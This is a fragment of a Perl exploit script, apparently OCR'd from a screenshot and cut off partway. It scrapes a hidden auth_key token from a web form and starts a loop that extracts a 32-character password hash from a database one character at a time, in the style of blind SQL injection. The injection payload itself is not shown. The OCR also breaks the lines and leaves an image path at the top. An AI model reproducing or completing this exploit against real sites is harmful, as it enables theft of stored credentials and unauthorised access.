
}

if ($resp->content =~ m#<input\s+?type=
["']?hidden["']?\s+?name=["']?
auth_key["']?\s+?value=["']?([0-9a-f]
{32})["']?\s+/>#)

{

	$form{auth_key} = $1;

}

# turn off buffering so chars in the 
hash show up straight away

$| = 1;

print "\nAttempting to extract password 
hash from database...\n ";

OFFSET:

for ($i = 0; $i < 32; ++$i) {

	CHAR:

	for ($j = 0; $j < @charset; ++$j) {
